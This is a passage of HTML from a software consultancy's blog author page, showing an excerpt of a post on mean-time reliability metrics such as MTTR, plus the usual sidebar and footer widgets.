                </a>
            </div>
        </div>
    </div>
</article><!-- #post --><article id="post-7051" class="single-hentry archive post-7051 post type-post status-publish format-standard has-post-thumbnail hentry category-software-development">
    
    <div class="entry-featured">            <a href="https://hashbangind.com/5-mean-time-reliability-metrics-to-follow/"><img width="770" height="335" src="https://hashbangind.com/wp-content/uploads/2022/08/incident-response.jpg" class="attachment-intime-large size-intime-large wp-post-image" alt="" decoding="async" srcset="https://hashbangind.com/wp-content/uploads/2022/08/incident-response.jpg 770w, https://hashbangind.com/wp-content/uploads/2022/08/incident-response-300x131.jpg 300w, https://hashbangind.com/wp-content/uploads/2022/08/incident-response-768x334.jpg 768w" sizes="(max-width: 770px) 100vw, 770px" /></a>
                            <div class="entry-date ct-date-box">
                    <div class="entry-date-inner">
                        <span>24</span>
                        <span>Aug, 22</span>
                    </div>
                </div>
                    </div>    <div class="entry-body">
                    <ul class="entry-meta ct-item-meta">
                                    <li class="item-author">By <a href="https://hashbangind.com/author/bdm/" title="Posts by bdm" rel="author">bdm</a></li>
                                                    <li class="item-category"><a href="https://hashbangind.com/category/software-development/" rel="tag">Software Development</a></li>
                                                    <li class="item-comment"><a href="#comments">0 Comments</a></li>
                            </ul>
                <h2 class="entry-title">
            <a href="https://hashbangind.com/5-mean-time-reliability-metrics-to-follow/" title="5 Mean-Time Reliability Metrics To Follow">
                                5 Mean-Time Reliability Metrics To Follow            </a>
        </h2>
        <div class="entry-excerpt">
            5 Mean-Time Reliability Metrics To Follow Most folks working in DevOps or SRE rolesare familiar with metrics like mean-time-to-recovery (MTTR). Keeping track of the average time a team takes to respond to incidents is crucial to identifying bottlenecks in the support process. It’s also something executives like to show higher-ups when sharing a snapshot of overall [&hellip;]        </div>
        <div class="entry-holder">
            <div class="entry-readmore">
                <a class="btn btn-animate" href="https://hashbangind.com/5-mean-time-reliability-metrics-to-follow/">
                    <span>Read more</span>
                    <i class="flaticon flaticon-next"></i>
                </a>
            </div>
        </div>
    </div>
</article><!-- #post -->    <nav class="ct-posts-pagination ">
        <div class="posts-page-links">
            <span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://hashbangind.com/author/bdm/page/2/">2</a>
<a class="page-numbers" href="https://hashbangind.com/author/bdm/page/3/">3</a>
<a class="next page-numbers" href="https://hashbangind.com/author/bdm/page/2/"><i class="fac fac-angle-right"></i></a>        </div>
    </nav>
                </main><!-- #main -->
        </div><!-- #primary -->

                    <aside id="secondary"  class="widget-area widget-has-sidebar sidebar-fixed col-xl-4 col-lg-4 col-md-12 col-sm-12">
                <div class="sidebar-sticky">
                    <section id="block-2" class="widget widget_block widget_search"><div class="widget-content"><form role="search" method="get" action="https://hashbangind.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></section><section id="block-3" class="widget widget_block"><div class="widget-content"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://hashbangind.com/sun-sand-and-bliss-embracing-tranquility-at-the-beach/">Sun, Sand, and Bliss Embracing Tranquility at the Beach</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://hashbangind.com/evolving-threats-evolving-solutions-staying-ahead-in-computer-security/">Evolving Threats, Evolving Solutions Staying Ahead in Computer Security</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://hashbangind.com/empowering-dreams-enriching-lives-the-hdfc-bank-advantage/">Empowering Dreams, Enriching Lives The HDFC Bank Advantage   </a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://hashbangind.com/sylvan-serenity-exploring-the-beauty-of-nature/">Sylvan Serenity Exploring the Beauty of Nature</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://hashbangind.com/chandrayaan3-navigating-new-lunar-horizons-through-rover-deployment/">Chandrayaan3 Navigating New Lunar Horizons through Rover Deployment   </a></li>
</ul></div></div></div></section><section id="block-4" class="widget widget_block"><div class="widget-content"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Oliva Jonson</span> on <a class="wp-block-latest-comments__comment-link" href="https://hashbangind.com/how-stay-calm-from-the-first-time/#comment-27">AWS vs Azure: Comparison of Cloud Computing Giants</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Oliva Jonson</span> on <a class="wp-block-latest-comments__comment-link" href="https://hashbangind.com/how-stay-calm-from-the-first-time/#comment-11">AWS vs Azure: Comparison of Cloud Computing Giants</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Oliva Jonson</span> on <a class="wp-block-latest-comments__comment-link" href="https://hashbangind.com/in-this-context-our-main-approach-was-to-build/#comment-29">How Cloud Enables CIO &#038; CTOs To Accelerate Digital Transformation</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Oliva Jonson</span> on <a class="wp-block-latest-comments__comment-link" href="https://hashbangind.com/in-this-context-our-main-approach-was-to-build/#comment-13">How Cloud Enables CIO &#038; CTOs To Accelerate Digital Transformation</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Oliva Jonson</span> on <a class="wp-block-latest-comments__comment-link" href="https://hashbangind.com/sharepoint-intranet-portal-development-for-a-full-service-commercial-banking-institu/#comment-31">SharePoint Intranet Portal Development For A Full-Service Commercial Banking Institution [Case Study]</a></footer></article></li></ol></div></div></div></section><section id="search-1" class="widget widget_search"><div class="widget-content">
<form role="search" method="get" class="search-form" action="https://hashbangind.com/">
	<div class="searchform-wrap">
        <input type="text" placeholder="Search" name="s" class="search-field" />
    	<button type="submit" class="search-submit"><i class="fac fac-search"></i></button>
    </div>
</form></div></section><section id="categories-1" class="widget widget_categories"><div class="widget-content"><h2 class="widget-title"><span>Categories</span></h2>
			<ul>
				<li class="cat-item cat-item-3"><a href="https://hashbangind.com/category/investment-policy/">Investment Policy <span class="count">(3) </span></a></li>
<li class="cat-item cat-item-2"><a href="https://hashbangind.com/category/it-consulting/">IT Consulting <span class="count">(4) </span></a></li>
<li class="cat-item cat-item-78"><a href="https://hashbangind.com/category/seo/">SEO <span class="count">(9) </span></a></li>
<li class="cat-item cat-item-1"><a href="https://hashbangind.com/category/software-development/">Software Development <span class="count">(37) </span></a></li>
<li class="cat-item cat-item-4"><a href="https://hashbangind.com/category/tax-management/">Tax Management <span class="count">(1) </span></a></li>
			</ul>

			</div></section><section id="ct_recent_posts-1" class="widget widget_ct_recent_posts"><div class="widget-content"><h2 class="widget-title"><span>Recent News</span></h2><div class="posts-list ">                <div class="entry-brief">
                                            <div class="entry-media image-effect-white">
                           <a href="https://hashbangind.com/sun-sand-and-bliss-embracing-tranquility-at-the-beach/"><img src="https://hashbangind.com/wp-content/uploads/2023/08/Travel-79x75.png" alt="Sun, Sand, and Bliss Embracing Tranquility at the Beach" /></a>
                         </div>
                                        <div class="entry-content">
                        <h4 class="entry-title"><a href="https://hashbangind.com/sun-sand-and-bliss-embracing-tranquility-at-the-beach/" title="Sun, Sand, and Bliss Embracing Tranquility at the Beach">Sun, Sand, and Bliss Embracing Tranquility at the Beach</a></h4>                        <div class="item-date">
                            <i class="fac fa-calendar-alt"></i>
                            August 31, 2023                        </div>
                    </div>
                </div>
                            <div class="entry-brief">
                                            <div class="entry-media image-effect-white">
                           <a href="https://hashbangind.com/evolving-threats-evolving-solutions-staying-ahead-in-computer-security/"><img src="https://hashbangind.com/wp-content/uploads/2023/08/Evolving-Threats-Evolving-Solutions-Staying-Ahead-in-Computer-Security-79x75.png" alt="Evolving Threats, Evolving Solutions Staying Ahead in Computer Security" /></a>
                         </div>
                                        <div class="entry-content">
                        <h4 class="entry-title"><a href="https://hashbangind.com/evolving-threats-evolving-solutions-staying-ahead-in-computer-security/" title="Evolving Threats, Evolving Solutions Staying Ahead in Computer Security">Evolving Threats, Evolving Solutions Staying Ahead in Computer Security</a></h4>                        <div class="item-date">
                            <i class="fac fa-calendar-alt"></i>
                            August 30, 2023                        </div>
                    </div>
                </div>
                            <div class="entry-brief">
                                            <div class="entry-media image-effect-white">
                           <a href="https://hashbangind.com/empowering-dreams-enriching-lives-the-hdfc-bank-advantage/"><img src="https://hashbangind.com/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-29-at-2.15.31-PM-79x75.jpeg" alt="Empowering Dreams, Enriching Lives The HDFC Bank Advantage   " /></a>
                         </div>
                                        <div class="entry-content">
                        <h4 class="entry-title"><a href="https://hashbangind.com/empowering-dreams-enriching-lives-the-hdfc-bank-advantage/" title="Empowering Dreams, Enriching Lives The HDFC Bank Advantage   ">Empowering Dreams, Enriching Lives The HDFC Bank Advantage   </a></h4>                        <div class="item-date">
                            <i class="fac fa-calendar-alt"></i>
                            August 29, 2023                        </div>
                    </div>
                </div>
            </div></div></section><section id="tag_cloud-1" class="widget widget_tag_cloud"><div class="widget-content"><h2 class="widget-title"><span>Tags</span></h2><div class="tagcloud"><a href="https://hashbangind.com/tag/10-tools-python-developers-should-examine-in-2022/" class="tag-cloud-link tag-link-75 tag-link-position-1" style="font-size: 8pt;" aria-label="#10 Tools Python Developers Should examine in 2022 (1 item)">#10 Tools Python Developers Should examine in 2022</a>
<a href="https://hashbangind.com/tag/advisory/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 8pt;" aria-label="#Advisory (1 item)">#Advisory</a>
<a href="https://hashbangind.com/tag/automation/" class="tag-cloud-link tag-link-49 tag-link-position-3" style="font-size: 8pt;" aria-label="#Automation (1 item)">#Automation</a>
<a href="https://hashbangind.com/tag/build-a-fitness-app-and-get-success/" class="tag-cloud-link tag-link-72 tag-link-position-4" style="font-size: 8pt;" aria-label="#Build a Fitness App and Get Success (1 item)">#Build a Fitness App and Get Success</a>
<a href="https://hashbangind.com/tag/cloud-and-devops-in-manufacturing-sector/" class="tag-cloud-link tag-link-59 tag-link-position-5" style="font-size: 8pt;" aria-label="#Cloud And DevOps In Manufacturing Sector (1 item)">#Cloud And DevOps In Manufacturing Sector</a>
<a href="https://hashbangind.com/tag/data-warehouse-testing/" class="tag-cloud-link tag-link-51 tag-link-position-6" style="font-size: 8pt;" aria-label="#Data Warehouse Testing (1 item)">#Data Warehouse Testing</a>
<a href="https://hashbangind.com/tag/devops/" class="tag-cloud-link tag-link-48 tag-link-position-7" style="font-size: 16.4pt;" aria-label="#DevOps (2 items)">#DevOps</a>
<a href="https://hashbangind.com/tag/devops-automation/" class="tag-cloud-link tag-link-55 tag-link-position-8" style="font-size: 8pt;" aria-label="#DevOps Automation (1 item)">#DevOps Automation</a>
<a href="https://hashbangind.com/tag/devsecops/" class="tag-cloud-link tag-link-46 tag-link-position-9" style="font-size: 8pt;" aria-label="#DevSecOps (1 item)">#DevSecOps</a>
<a href="https://hashbangind.com/tag/environment-automation-on-demand/" class="tag-cloud-link tag-link-57 tag-link-position-10" style="font-size: 8pt;" aria-label="#Environment Automation on Demand (1 item)">#Environment Automation on Demand</a>
<a href="https://hashbangind.com/tag/guide-to-mobile-application/" class="tag-cloud-link tag-link-74 tag-link-position-11" style="font-size: 8pt;" aria-label="#Guide to Mobile Application (1 item)">#Guide to Mobile Application</a>
<a href="https://hashbangind.com/tag/hire-a-full-stack-developer-fast/" class="tag-cloud-link tag-link-73 tag-link-position-12" style="font-size: 8pt;" aria-label="#Hire a Full Stack Developer Fast (1 item)">#Hire a Full Stack Developer Fast</a>
<a href="https://hashbangind.com/tag/hiring-seo/" class="tag-cloud-link tag-link-70 tag-link-position-13" style="font-size: 8pt;" aria-label="#Hiring SEO (1 item)">#Hiring SEO</a>
<a href="https://hashbangind.com/tag/how-much-does-it-cost-to-make-an-educational-app-in-india/" class="tag-cloud-link tag-link-77 tag-link-position-14" style="font-size: 8pt;" aria-label="#How Much Does It Cost To Make an Educational App in India? (1 item)">#How Much Does It Cost To Make an Educational App in India?</a>
<a href="https://hashbangind.com/tag/key-benefits-of-etl-testing/" class="tag-cloud-link tag-link-53 tag-link-position-15" style="font-size: 8pt;" aria-label="#key benefits of etl testing (1 item)">#key benefits of etl testing</a>
<a href="https://hashbangind.com/tag/optimize-your-website-for-mobile-devices/" class="tag-cloud-link tag-link-71 tag-link-position-16" style="font-size: 8pt;" aria-label="#Optimize Your Website for Mobile Devices (1 item)">#Optimize Your Website for Mobile Devices</a>
<a href="https://hashbangind.com/tag/programming-languages/" class="tag-cloud-link tag-link-76 tag-link-position-17" style="font-size: 8pt;" aria-label="#PROGRAMMING LANGUAGES (1 item)">#PROGRAMMING LANGUAGES</a>
<a href="https://hashbangind.com/tag/security-and-data-persistence/" class="tag-cloud-link tag-link-58 tag-link-position-18" style="font-size: 8pt;" aria-label="#Security and Data Persistence (1 item)">#Security and Data Persistence</a>
<a href="https://hashbangind.com/tag/testautomation/" class="tag-cloud-link tag-link-54 tag-link-position-19" style="font-size: 8pt;" aria-label="#TestAutomation (1 item)">#TestAutomation</a>
<a href="https://hashbangind.com/tag/the-rising-demand-for-devsecops-talent/" class="tag-cloud-link tag-link-66 tag-link-position-20" style="font-size: 8pt;" aria-label="#The Rising Demand for DevSecOps Talent (1 item)">#The Rising Demand for DevSecOps Talent</a>
<a href="https://hashbangind.com/tag/tools/" class="tag-cloud-link tag-link-50 tag-link-position-21" style="font-size: 8pt;" aria-label="#Tools (1 item)">#Tools</a>
<a href="https://hashbangind.com/tag/website-migration-to-cloud/" class="tag-cloud-link tag-link-56 tag-link-position-22" style="font-size: 8pt;" aria-label="#Website Migration To Cloud (1 item)">#Website Migration To Cloud</a>
<a href="https://hashbangind.com/tag/what-is-an-etl/" class="tag-cloud-link tag-link-52 tag-link-position-23" style="font-size: 8pt;" aria-label="#What is an ETL (1 item)">#What is an ETL</a>
<a href="https://hashbangind.com/tag/what-is-ci-cd/" class="tag-cloud-link tag-link-60 tag-link-position-24" style="font-size: 8pt;" aria-label="#What is CI/CD (1 item)">#What is CI/CD</a>
<a href="https://hashbangind.com/tag/automation-build/" class="tag-cloud-link tag-link-61 tag-link-position-25" style="font-size: 8pt;" aria-label="Automation – Build (1 item)">Automation – Build</a>
<a href="https://hashbangind.com/tag/awesome/" class="tag-cloud-link tag-link-5 tag-link-position-26" style="font-size: 8pt;" aria-label="Awesome (1 item)">Awesome</a>
<a href="https://hashbangind.com/tag/business/" class="tag-cloud-link tag-link-6 tag-link-position-27" style="font-size: 8pt;" aria-label="Business (1 item)">Business</a>
<a href="https://hashbangind.com/tag/fresh/" class="tag-cloud-link tag-link-8 tag-link-position-28" style="font-size: 8pt;" aria-label="Fresh (1 item)">Fresh</a>
<a href="https://hashbangind.com/tag/modern/" class="tag-cloud-link tag-link-9 tag-link-position-29" style="font-size: 22pt;" aria-label="Modern (3 items)">Modern</a>
<a href="https://hashbangind.com/tag/release/" class="tag-cloud-link tag-link-63 tag-link-position-30" style="font-size: 8pt;" aria-label="Release (1 item)">Release</a>
<a href="https://hashbangind.com/tag/responsive/" class="tag-cloud-link tag-link-10 tag-link-position-31" style="font-size: 16.4pt;" aria-label="Responsive (2 items)">Responsive</a>
<a href="https://hashbangind.com/tag/test/" class="tag-cloud-link tag-link-62 tag-link-position-32" style="font-size: 8pt;" aria-label="Test (1 item)">Test</a>
<a href="https://hashbangind.com/tag/%e2%82%b9building-a-devops-culture-is-critical-to-digital-transformation/" class="tag-cloud-link tag-link-68 tag-link-position-33" style="font-size: 8pt;" aria-label="₹#Building a DevOps Culture Is Critical to Digital Transformation (1 item)">₹#Building a DevOps Culture Is Critical to Digital Transformation</a></div>
</div></section><section id="archives-1" class="widget widget_archive"><div class="widget-content"><h2 class="widget-title"><span>Archives</span></h2>
			<ul>
					<li><a href='https://hashbangind.com/2023/08/'>August 2023 <span class="count">(17)</span></a></li>
	<li><a href='https://hashbangind.com/2023/05/'>May 2023 <span class="count">(2)</span></a></li>
	<li><a href='https://hashbangind.com/2023/03/'>March 2023 <span class="count">(3)</span></a></li>
	<li><a href='https://hashbangind.com/2023/02/'>February 2023 <span class="count">(1)</span></a></li>
	<li><a href='https://hashbangind.com/2023/01/'>January 2023 <span class="count">(3)</span></a></li>
	<li><a href='https://hashbangind.com/2022/10/'>October 2022 <span class="count">(3)</span></a></li>
	<li><a href='https://hashbangind.com/2022/09/'>September 2022 <span class="count">(5)</span></a></li>
	<li><a href='https://hashbangind.com/2022/08/'>August 2022 <span class="count">(16)</span></a></li>
	<li><a href='https://hashbangind.com/2020/11/'>November 2020 <span class="count">(2)</span></a></li>
	<li><a href='https://hashbangind.com/2020/10/'>October 2020 <span class="count">(2)</span></a></li>
			</ul>

			</div></section><section id="media_gallery-1" class="widget widget_media_gallery"><div class="widget-content"><h2 class="widget-title"><span>Gallery</span></h2><div id='gallery-1' class='gallery galleryid-7108 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon '>
				<a href='https://hashbangind.com/wp-content/uploads/2020/11/intime-08.jpg'><img width="1" height="1" src="https://hashbangind.com/wp-content/uploads/2020/11/intime-08.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon '>
				<a href='https://hashbangind.com/wp-content/uploads/2020/11/intime-04.jpg'><img width="1" height="1" src="https://hashbangind.com/wp-content/uploads/2020/11/intime-04.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon '>
				<a href='https://hashbangind.com/wp-content/uploads/2020/11/intime-09.jpg'><img width="1" height="1" src="https://hashbangind.com/wp-content/uploads/2020/11/intime-09.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon '>
				<a href='https://hashbangind.com/wp-content/uploads/2020/11/intime-07.jpg'><img width="1" height="1" src="https://hashbangind.com/wp-content/uploads/2020/11/intime-07.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon '>
				<a href='https://hashbangind.com/wp-content/uploads/2020/11/gallery-01.jpg'><img width="1" height="1" src="https://hashbangind.com/wp-content/uploads/2020/11/gallery-01.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon '>
				<a href='https://hashbangind.com/wp-content/uploads/2020/11/gallery-02.jpg'><img width="1" height="1" src="https://hashbangind.com/wp-content/uploads/2020/11/gallery-02.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure>
		</div>
</div></section>                </div>
            </aside>
            </div>
</div>
	</div><!-- #content inner -->
</div><!-- #content -->

<footer id="colophon" class="site-footer-custom">
            <div class="footer-custom-inner">
            <div class="container">
                <div class="row">
                    <div class="col-12">
                        		<div data-elementor-type="wp-post" data-elementor-id="42" class="elementor elementor-42">
							        <section class="elementor-section elementor-top-section elementor-element elementor-element-713be38 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="713be38" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
            
                        <div class="elementor-container elementor-column-gap-extended ">
                    <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dc5c35c" data-id="dc5c35c" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                                <section class="elementor-section elementor-inner-section elementor-element elementor-element-0e38d7f elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0e38d7f" data-element_type="section">
            
                        <div class="elementor-container elementor-column-gap-extended ">
                    <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3916a72" data-id="3916a72" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-592ba92 elementor-widget elementor-widget-ct_heading" data-id="592ba92" data-element_type="widget" data-widget_type="ct_heading.default">
				<div class="elementor-widget-container">
			<div class="ct-heading h-align- item-st-default">
	    <h3 class="item--title case-animate-time st-default " data-wow-delay="ms">
        <span>Looking for the Best Business Consulting?</span>    </h3>
</div>

		</div>
				</div>
				<div class="elementor-element elementor-element-dea5185 elementor-widget elementor-widget-ct_text_editor" data-id="dea5185" data-element_type="widget" data-widget_type="ct_text_editor.default">
				<div class="elementor-widget-container">
			<div id="ct_text_editor-dea5185" class="ct-text-editor " data-wow-delay="ms">
	<div class="ct-inline-css"  data-css="
        		">

    </div>
	<div class="ct-text-editor elementor-clearfix">
		As a app web crawler expert, we will help to organize.		
	</div>
</div>		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-487bc79" data-id="487bc79" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-b4d1e1a elementor-align-right elementor-align-left elementor-widget elementor-widget-ct_button" data-id="b4d1e1a" data-element_type="widget" data-widget_type="ct_button.default">
				<div class="elementor-widget-container">
			<div id="ct_button-b4d1e1a" class="ct-button-wrapper ct-button-layout1">
    <div class="ct-inline-css"  data-css="
        ">
    </div>

            <span class="ct-icon-active"></span>
        <a href="http://hashbangind.com/contact-us/" class="btn btn-default btn-animate  icon-ps- " data-wow-delay="ms">
                            <span class="ct-button-icon ct-align-icon-">
                            </span>
                <span class="ct-button-text">Get a quote</span>
    </a>
</div>		</div>
				</div>
		            </div>
        </div>
                            </div>
        </section>
                    </div>
        </div>
                            </div>
        </section>
                <section class="elementor-section elementor-top-section elementor-element elementor-element-d3b9407 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d3b9407" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
            
                        <div class="elementor-container elementor-column-gap-extended ">
                    <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d80b1ce" data-id="d80b1ce" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                                <section class="elementor-section elementor-inner-section elementor-element elementor-element-881f9e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="881f9e5" data-element_type="section">
            
                        <div class="elementor-container elementor-column-gap-extended ">
                    <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-95b1790" data-id="95b1790" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-5d190f3 elementor-widget elementor-widget-ct_image" data-id="5d190f3" data-element_type="widget" data-widget_type="ct_image.default">
				<div class="elementor-widget-container">
			<div class="ct-image-single  ">
                        <img width="328" height="82" src="https://hashbangind.com/wp-content/uploads/2020/11/Logo-white.png" class="attachment-full" alt="" />            </div>		</div>
				</div>
				<div class="elementor-element elementor-element-c1f0226 elementor-widget elementor-widget-ct_text_editor" data-id="c1f0226" data-element_type="widget" data-widget_type="ct_text_editor.default">
				<div class="elementor-widget-container">
			<div id="ct_text_editor-c1f0226" class="ct-text-editor " data-wow-delay="ms">
	<div class="ct-inline-css"  data-css="
        		">

    </div>
	<div class="ct-text-editor elementor-clearfix">
		<p>We work with a passion of taking challenges and creating innovative software&#8217;s to our clients.</p>		
	</div>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-d1d09f1 elementor-widget elementor-widget-ct_button" data-id="d1d09f1" data-element_type="widget" data-widget_type="ct_button.default">
				<div class="elementor-widget-container">
			<div id="ct_button-d1d09f1" class="ct-button-wrapper ct-button-layout1">
    <div class="ct-inline-css"  data-css="
        ">
    </div>

            <span class="ct-icon-active"></span>
        <a href="http://hashbangind.com/about-us/" class="btn btn-default btn-animate  icon-ps- " data-wow-delay="ms">
                            <span class="ct-button-icon ct-align-icon-">
                            </span>
                <span class="ct-button-text">About Us</span>
    </a>
</div>		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-24df96b" data-id="24df96b" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-9fccd31 elementor-widget elementor-widget-ct_heading" data-id="9fccd31" data-element_type="widget" data-widget_type="ct_heading.default">
				<div class="elementor-widget-container">
			<div class="ct-heading h-align- item-st-default">
	    <h3 class="item--title case-animate-time st-default " data-wow-delay="ms">
        <span>Newsletter</span>    </h3>
</div>

		</div>
				</div>
				<div class="elementor-element elementor-element-0a7288c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0a7288c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.11.3 - 07-03-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#2c2c2c;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9cada8b elementor-widget elementor-widget-ct_text_editor" data-id="9cada8b" data-element_type="widget" data-widget_type="ct_text_editor.default">
				<div class="elementor-widget-container">
			<div id="ct_text_editor-9cada8b" class="ct-text-editor " data-wow-delay="ms">
	<div class="ct-inline-css"  data-css="
        		">

    </div>
	<div class="ct-text-editor elementor-clearfix">
		Subscribe our newsletter to get our latest update &#038; news		
	</div>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-13a19f1 elementor-widget elementor-widget-ct_icon" data-id="13a19f1" data-element_type="widget" data-widget_type="ct_icon.default">
				<div class="elementor-widget-container">
			    <div class="ct-icon1 icon-align- style1">
                                                <a class="ct_icon-13a19f1-0" href="https://twitter.com/hashbangind?t=S0FuUj5LzM2X9fS3agAaww&amp;s=08">
                    <i aria-hidden="true" class="fab fa-twitter"></i>                                    </a>
                                                            <a class="ct_icon-13a19f1-1" href="https://www.linkedin.com/company/hashbangind/about/?viewAsMember=true">
                    <i aria-hidden="true" class="material zmdi zmdi-linkedin-box"></i>                                    </a>
                                                            <a class="ct_icon-13a19f1-2" href="https://in.pinterest.com/hashbang85/">
                    <i aria-hidden="true" class="fab fa-pinterest-square"></i>                                    </a>
                        </div>
		</div>
				</div>
		            </div>
        </div>
